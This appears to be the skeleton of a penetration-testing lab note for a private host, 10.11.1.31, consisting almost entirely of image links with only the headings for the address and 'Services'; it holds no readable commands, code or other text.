



















## 10.11.1.31

## Services























